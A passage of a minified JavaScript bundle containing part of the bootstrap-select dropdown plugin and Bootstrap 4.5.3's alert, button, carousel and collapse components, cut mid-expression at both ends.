0),t.multiple){if(h.selected=!v,t.setSelected(l,!v),t.focusedParent.focus(),!1!==_||!1!==k){var x=_<m(a).length,C=k<w.find("option:selected").length;if(_&&x||k&&C)if(_&&1==_)a.selectedIndex=-1,h.selected=!0,t.setOptionStatus(!0);else if(k&&1==k){for(var T=0;T<y.length;T++){var S=y[T];S.selected=!1,t.setSelected(S.liIndex,!1)}h.selected=!0,t.setSelected(l,!0)}else{var E="string"==typeof t.options.maxOptionsText?[t.options.maxOptionsText,t.options.maxOptionsText]:t.options.maxOptionsText,O="function"==typeof E?E(_,k):E,N=O[0].replace("{n}",_),I=O[1].replace("{n}",k),A=e('<div class="notify"></div>');O[2]&&(N=N.replace("{var}",O[2][_>1?0:1]),I=I.replace("{var}",O[2][k>1?0:1])),h.selected=!1,t.$menu.append(A),_&&x&&(A.append(e("<div>"+N+"</div>")),f=!1,t.$element.trigger("maxReached.bs.select")),k&&C&&(A.append(e("<div>"+I+"</div>")),f=!1,t.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){t.setSelected(l,!1)},10),A[0].classList.add("fadeOut"),setTimeout(function(){A.remove()},1050)}}}else u&&(u.selected=!1),h.selected=!0,t.setSelected(l,!0);!t.multiple||t.multiple&&1===t.options.maxOptions?t.$button.trigger("focus"):t.options.liveSearch&&t.$searchbox.trigger("focus"),f&&(t.multiple||d!==a.selectedIndex)&&(b=[h.index,p.prop("selected"),c],t.$element.triggerNative("change"))}}),this.$menu.on("click","li."+B.DISABLED+" a, ."+B.POPOVERHEADER+", ."+B.POPOVERHEADER+" :not(.close)",function(i){i.currentTarget==this&&(i.preventDefault(),i.stopPropagation(),t.options.liveSearch&&!e(i.target).hasClass("close")?t.$searchbox.trigger("focus"):t.$button.trigger("focus"))}),this.$menuInner.on("click",".divider, .dropdown-header",function(e){e.preventDefault(),e.stopPropagation(),t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus")}),this.$menu.on("click","."+B.POPOVERHEADER+" .close",function(){t.$button.trigger("click")}),this.$searchbox.on("click",function(e){e.stopPropagation()}),this.$menu.on("click",".actions-btn",function(i){t.options.liveSearch?t.$searchbox.trigger("focus"):t.$button.trigger("focus"),i.preventDefault(),i.stopPropagation(),e(this).hasClass("bs-select-all")?t.selectAll():t.deselectAll()}),this.$button.on("focus.bs.select",function(e){var i=t.$element[0].getAttribute("tabindex");void 0!==i&&e.originalEvent&&e.originalEvent.isTrusted&&(this.setAttribute("tabindex",i),t.$element[0].setAttribute("tabindex",-1),t.selectpicker.view.tabindex=i)}).on("blur.bs.select",function(e){void 0!==t.selectpicker.view.tabindex&&e.originalEvent&&e.originalEvent.isTrusted&&(t.$element[0].setAttribute("tabindex",t.selectpicker.view.tabindex),this.setAttribute("tabindex",-1),t.selectpicker.view.tabindex=void 0)}),this.$element.on("change.bs.select",function(){t.render(),t.$element.trigger("changed.bs.select",b),b=null}).on("focus.bs.select",function(){t.options.mobile||t.$button[0].focus()})},liveSearchListener:function(){var e=this;this.$button.on("click.bs.dropdown.data-api",function(){e.$searchbox.val()&&(e.$searchbox.val(""),e.selectpicker.search.previousValue=void 0)}),this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",function(e){e.stopPropagation()}),this.$searchbox.on("input propertychange",function(){var t=e.$searchbox[0].value;if(e.selectpicker.search.elements=[],e.selectpicker.search.data=[],t){var i=[],n=t.toUpperCase(),o={},a=[],s=e._searchStyle(),r=e.options.liveSearchNormalize;r&&(n=S(n));for(var l=0;l<e.selectpicker.main.data.length;l++){var c=e.selectpicker.main.data[l];o[l]||(o[l]=y(c,n,s,r)),o[l]&&void 0!==c.headerIndex&&-1===a.indexOf(c.headerIndex)&&(c.headerIndex>0&&(o[c.headerIndex-1]=!0,a.push(c.headerIndex-1)),o[c.headerIndex]=!0,a.push(c.headerIndex),o[c.lastIndex+1]=!0),o[l]&&"optgroup-label"!==c.type&&a.push(l)}l=0;for(var d=a.length;l<d;l++){var u=a[l],f=a[l-1],h=(c=e.selectpicker.main.data[u],e.selectpicker.main.data[f]);("divider"!==c.type||"divider"===c.type&&h&&"divider"!==h.type&&d-1!==l)&&(e.selectpicker.search.data.push(c),i.push(e.selectpicker.main.elements[u]))}e.activeIndex=void 0,e.noScroll=!0,e.$menuInner.scrollTop(0),e.selectpicker.search.elements=i,e.createView(!0),function(e,t){e.length||(q.noResults.innerHTML=this.options.noneResultsText.replace("{0}",'"'+P(t)+'"'),this.$menuInner[0].firstChild.appendChild(q.noResults))}.call(e,i,t)}else e.selectpicker.search.previousValue&&(e.$menuInner.scrollTop(0),e.createView(!1));e.selectpicker.search.previousValue=t})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(e){var t=this.$element[0];if(void 0!==e){var i=g(t);if(b=[null,null,i],this.$element.val(e).trigger("changed.bs.select",b),this.$newElement.hasClass(B.SHOW))if(this.multiple)this.setOptionStatus(!0);else{var n=(t.options[t.selectedIndex]||{}).liIndex;"number"==typeof n&&(this.setSelected(this.selectedIndex,!1),this.setSelected(n,!0))}return this.render(),b=null,this.$element}return this.$element.val()},changeAll:function(e){if(this.multiple){void 0===e&&(e=!0);var t=this.$element[0],i=0,n=0,o=g(t);t.classList.add("bs-select-hidden");for(var a=0,s=this.selectpicker.current.data,r=s.length;a<r;a++){var l=s[a],c=l.option;c&&!l.disabled&&"divider"!==l.type&&(l.selected&&i++,c.selected=e,!0===e&&n++)}t.classList.remove("bs-select-hidden"),i!==n&&(this.setOptionStatus(),b=[null,null,o],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(e){(e=e||window.event)&&e.stopPropagation(),this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(t){var i,n,o,a,s,r=e(this),l=r.hasClass("dropdown-toggle"),c=(l?r.closest(".dropdown"):r.closest(U.MENU)).data("this"),d=c.findLis(),u=!1,f=t.which===$&&!l&&!c.options.selectOnTab,h=V.test(t.which)||f,p=c.$menuInner[0].scrollTop,m=!0===c.isVirtual()?c.selectpicker.view.position0:0;if(!(t.which>=112&&t.which<=123))if(!(n=c.$newElement.hasClass(B.SHOW))&&(h||t.which>=48&&t.which<=57||t.which>=96&&t.which<=105||t.which>=65&&t.which<=90)&&(c.$button.trigger("click.bs.dropdown.data-api"),c.options.liveSearch))c.$searchbox.trigger("focus");else{if(t.which===L&&n&&(t.preventDefault(),c.$button.trigger("click.bs.dropdown.data-api").trigger("focus")),h){if(!d.length)return;-1!==(i=(o=c.selectpicker.main.elements[c.activeIndex])?Array.prototype.indexOf.call(o.parentElement.children,o):-1)&&c.defocusItem(o),t.which===j?(-1!==i&&i--,i+m<0&&(i+=d.length),c.selectpicker.view.canHighlight[i+m]||-1===(i=c.selectpicker.view.canHighlight.slice(0,i+m).lastIndexOf(!0)-m)&&(i=d.length-1)):(t.which===H||f)&&(++i+m>=c.selectpicker.view.canHighlight.length&&(i=c.selectpicker.view.firstHighlightIndex),c.selectpicker.view.canHighlight[i+m]||(i=i+1+c.selectpicker.view.canHighlight.slice(i+m+1).indexOf(!0))),t.preventDefault();var g=m+i;t.which===j?0===m&&i===d.length-1?(c.$menuInner[0].scrollTop=c.$menuInner[0].scrollHeight,g=c.selectpicker.current.elements.length-1):u=(s=(a=c.selectpicker.current.data[g]).position-a.height)<p:(t.which===H||f)&&(i===c.selectpicker.view.firstHighlightIndex?(c.$menuInner[0].scrollTop=0,g=c.selectpicker.view.firstHighlightIndex):u=(s=(a=c.selectpicker.current.data[g]).position-c.sizeInfo.menuInnerHeight)>p),o=c.selectpicker.current.elements[g],c.activeIndex=c.selectpicker.current.data[g].index,c.focusItem(o),c.selectpicker.view.currentActive=o,u&&(c.$menuInner[0].scrollTop=s),c.options.liveSearch?c.$searchbox.trigger("focus"):r.trigger("focus")}else if(!r.is("input")&&!Y.test(t.which)||t.which===z&&c.selectpicker.keydown.keyHistory){var v,b,w=[];t.preventDefault(),c.selectpicker.keydown.keyHistory+=D[t.which],c.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(c.selectpicker.keydown.resetKeyHistory.cancel),c.selectpicker.keydown.resetKeyHistory.cancel=c.selectpicker.keydown.resetKeyHistory.start(),b=c.selectpicker.keydown.keyHistory,/^(.)\1+$/.test(b)&&(b=b.charAt(0));for(var _=0;_<c.selectpicker.current.data.length;_++){var k=c.selectpicker.current.data[_];y(k,b,"startsWith",!0)&&c.selectpicker.view.canHighlight[_]&&w.push(k.index)}if(w.length){var x=0;d.removeClass("active").find("a").removeClass("active"),1===b.length&&(-1===(x=w.indexOf(c.activeIndex))||x===w.length-1?x=0:x++),v=w[x],p-(a=c.selectpicker.main.data[v]).position>0?(s=a.position-a.height,u=!0):(s=a.position-c.sizeInfo.menuInnerHeight,u=a.position>p+c.sizeInfo.menuInnerHeight),o=c.selectpicker.main.elements[v],c.activeIndex=w[x],c.focusItem(o),o&&o.firstChild.focus(),u&&(c.$menuInner[0].scrollTop=s),r.trigger("focus")}}n&&(t.which===z&&!c.selectpicker.keydown.keyHistory||t.which===M||t.which===$&&c.options.selectOnTab)&&(t.which!==z&&t.preventDefault(),c.options.liveSearch&&t.which===z||(c.$menuInner.find(".active a").trigger("click",!0),r.trigger("focus"),c.options.liveSearch||(t.preventDefault(),e(document).data("spaceSelect",!0))))}},mobile:function(){this.options.mobile=!0,this.$element[0].classList.add("mobile-device")},refresh:function(){var t=e.extend({},this.options,this.$element.data());this.options=t,this.checkDisabled(),this.buildData(),this.setStyle(),this.render(),this.buildList(),this.setWidth(),this.setSize(!0),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption),this.$element.off(W).removeData("selectpicker").removeClass("bs-select-hidden selectpicker"),e(window).off(".bs.select."+this.selectId)}};var G=e.fn.selectpicker;function J(){if(e.fn.dropdown)return(e.fn.dropdown.Constructor._dataApiKeydownHandler||e.fn.dropdown.Constructor.prototype.keydown).apply(this,arguments)}e.fn.selectpicker=K,e.fn.selectpicker.Constructor=Q,e.fn.selectpicker.noConflict=function(){return e.fn.selectpicker=G,this},e(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) > [data-toggle="dropdown"]',J).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) > .dropdown-menu",J).on("keydown.bs.select",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',Q.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),e(window).on("load.bs.select.data-api",function(){e(".selectpicker").each(function(){var t=e(this);K.call(t,t.data())})})}(e)},void 0===this&&void 0!==window&&window,n=[i(0)],void 0===(o=function(e){return a(e)}.apply(t,n))||(e.exports=o)},function(e,t,i){"use strict";var n=i(65);i.n(n)},function(e,t,i){(function(e,t,i){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var o=n(t),a=n(i);function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e}function l(){return(l=Object.assign||function(e){for(var t=arguments,i=1;i<arguments.length;i++){var n=t[i];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}var c="transitionend";function d(e){var t=this,i=!1;return o.default(this).one(u.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||u.triggerTransitionEnd(t)},e),this}var u={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=o.default(e).css("transition-duration"),i=o.default(e).css("transition-delay"),n=parseFloat(t),a=parseFloat(i);return n||a?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){o.default(e).trigger(c)},supportsTransitionEnd:function(){return Boolean(c)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],a=t[n],s=a&&u.isElement(a)?"element":null===(r=a)||void 0===r?""+r:{}.toString.call(r).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+s+'" but expected type "'+o+'".')}var r},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?u.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===o.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=o.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};u.jQueryDetection(),o.default.fn.emulateTransitionEnd=d,o.default.event.special[u.TRANSITION_END]={bindType:c,delegateType:c,handle:function(e){if(o.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var f=o.default.fn.alert,h=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){o.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=u.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=o.default(e).closest(".alert")[0]),i},t._triggerCloseEvent=function(e){var t=o.default.Event("close.bs.alert");return o.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(o.default(e).removeClass("show"),o.default(e).hasClass("fade")){var i=u.getTransitionDurationFromElement(e);o.default(e).one(u.TRANSITION_END,function(i){return t._destroyElement(e,i)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){o.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.alert");n||(n=new e(this),i.data("bs.alert",n)),"close"===t&&n[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',h._handleDismiss(new h)),o.default.fn.alert=h._jQueryInterface,o.default.fn.alert.Constructor=h,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=f,h._jQueryInterface};var p=o.default.fn.button,m=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(i){var n=this._element.querySelector('input:not([type="hidden"])');if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains("active"))e=!1;else{var a=i.querySelector(".active");a&&o.default(a).removeClass("active")}e&&("checkbox"!==n.type&&"radio"!==n.type||(n.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||o.default(n).trigger("change")),n.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&o.default(this._element).toggleClass("active"))},t.dispose=function(){o.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,i){return this.each(function(){var n=o.default(this),a=n.data("bs.button");a||(a=new e(this),n.data("bs.button",a)),a.shouldAvoidTriggerChange=i,"toggle"===t&&a[t]()})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,i=t;if(o.default(t).hasClass("btn")||(t=o.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var n=t.querySelector('input:not([type="hidden"])');if(n&&(n.hasAttribute("disabled")||n.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==i.tagName&&"LABEL"===t.tagName||m._jQueryInterface.call(o.default(t),"toggle","INPUT"===i.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=o.default(e.target).closest(".btn")[0];o.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),o.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,i=e.length;t<i;t++){var n=e[t],o=n.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?n.classList.add("active"):n.classList.remove("active")}for(var a=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;a<s;a++){var r=e[a];"true"===r.getAttribute("aria-pressed")?r.classList.add("active"):r.classList.remove("active")}}),o.default.fn.button=m._jQueryInterface,o.default.fn.button.Constructor=m,o.default.fn.button.noConflict=function(){return o.default.fn.button=p,m._jQueryInterface};var g="carousel",v=".bs.carousel",b=o.default.fn[g],w={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},y={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_=".carousel-indicators",k={TOUCH:"touch",PEN:"pen"},x=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(_),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=o.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(u.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o.default(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var n=e>i?"next":"prev";this._slide(n,this._items[e])}},t.dispose=function(){o.default(this._element).off(v),o.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=l({},w,e),u.typeCheckConfig(g,e,y),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&o.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&k[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&k[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",function(e){return t(e)}),o.default(this._element).on("pointerup.bs.carousel",function(e){return i(e)}),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",function(e){return t(e)}),o.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),o.default(this._element).on("touchend.bs.carousel",function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var i="next"===e,n="prev"===e,o=this._getItemIndex(t),a=this._items.length-1;if((n&&0===o||i&&o===a)&&!this._config.wrap)return t;var s=(o+("prev"===e?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(".active.carousel-item")),a=o.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:n,to:i});return o.default(this._element).trigger(a),a},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(t).removeClass("active");var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&o.default(i).addClass("active")}},t._slide=function(e,t){var i,n,a,s=this,r=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(r),c=t||r&&this._getItemByDirection(e,r),d=this._getItemIndex(c),f=Boolean(this._interval);if("next"===e?(i="carousel-item-left",n="carousel-item-next",a="left"):(i="carousel-item-right",n="carousel-item-prev",a="right"),c&&o.default(c).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(c,a).isDefaultPrevented()&&r&&c){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(c);var h=o.default.Event("slid.bs.carousel",{relatedTarget:c,direction:a,from:l,to:d});if(o.default(this._element).hasClass("slide")){o.default(c).addClass(n),u.reflow(c),o.default(r).addClass(i),o.default(c).addClass(i);var p=parseInt(c.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var m=u.getTransitionDurationFromElement(r);o.default(r).one(u.TRANSITION_END,function(){o.default(c).removeClass(i+" "+n).addClass("active"),o.default(r).removeClass("active "+n+" "+i),s._isSliding=!1,setTimeout(function(){return o.default(s._element).trigger(h)},0)}).emulateTransitionEnd(m)}else o.default(r).removeClass("active"),o.default(c).addClass("active"),this._isSliding=!1,o.default(this._element).trigger(h);f&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.carousel"),n=l({},w,o.default(this).data());"object"==typeof t&&(n=l({},n,t));var a="string"==typeof t?t:n.slide;if(i||(i=new e(this,n),o.default(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof a){if(void 0===i[a])throw new TypeError('No method named "'+a+'"');i[a]()}else n.interval&&n.ride&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=u.getSelectorFromElement(this);if(i){var n=o.default(i)[0];if(n&&o.default(n).hasClass("carousel")){var a=l({},o.default(n).data(),o.default(this).data()),s=this.getAttribute("data-slide-to");s&&(a.interval=!1),e._jQueryInterface.call(o.default(n),a),s&&o.default(n).data("bs.carousel").to(s),t.preventDefault()}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return w}}]),e}();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",x._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var n=o.default(e[t]);x._jQueryInterface.call(n,n.data())}}),o.default.fn[g]=x._jQueryInterface,o.default.fn[g].Constructor=x,o.default.fn[g].noConflict=function(){return o.default.fn[g]=b,x._jQueryInterface};var C="collapse",T=o.default.fn[C],S={toggle:!0,parent:""},E={toggle:"boolean",parent:"(string|element)"},O='[data-toggle="collapse"]',N=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(O)),n=0,o=i.length;n<o;n++){var a=i[n],s=u.getSelectorFromElement(a),r=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&r.length>0&&(this._selector=s,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){o.default(this._element).hasClass("show")?this.hide():this.show()},t.show=function(){var t,i,n=this;if(!this._isTransitioning&&!o.default(this._element).hasClass("show")&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof n._config.parent?e.getAttribute("data-parent")===n._config.parent:e.classList.contains("collapse")})).length&&(t=null),!(t&&(i=o.default(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var a=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(a),!a.isDefaultPrevented()){t&&(e._jQueryInterface.call(o.default(t).not(this._selector),"hide"),i||o.default(t).data("bs.collapse",null));var s=this._getDimension();o.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[s]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(){o.default(n._element).removeClass("collapsing").addClass("collapse show"),n._element.style[s]="",n.setTransitioning(!1),o.default(n._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(l),this._element.style[s]=this._element[r]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&o.default(this._element).hasClass("show")){var t=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",u.reflow(this._element),o.default(this._element).addClass("collapsing").removeClass("collapse show");var n=this._triggerArray.length;if(n>0)for(var a=0;a<n;a++){var s=this._triggerArray[a],r=u.getSelectorFromElement(s);if(null!==r)o.default([].slice.call(document.querySelectorAll(r))).hasClass("show")||o.default(s).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(){e.setTransitioning(!1),o.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){o.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=l({},S,e)).toggle=Boolean(e.toggle),u.typeCheckConfig(C,e,E),e},t._getDimension=function(){return o.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,i=this;u.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',a=[].slice.call(t.querySelectorAll(n));return o.default(a).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=o.default(e).hasClass("show");t.length&&o.default(t).toggleClass("collapsed",!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=u.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.collapse"),a=l({},S,i.data(),"object"==typeof t&&t?t:{});if(!n&&a.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(a.toggle=!1),n||(n=new e(this,a),i.data("bs.collapse",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return 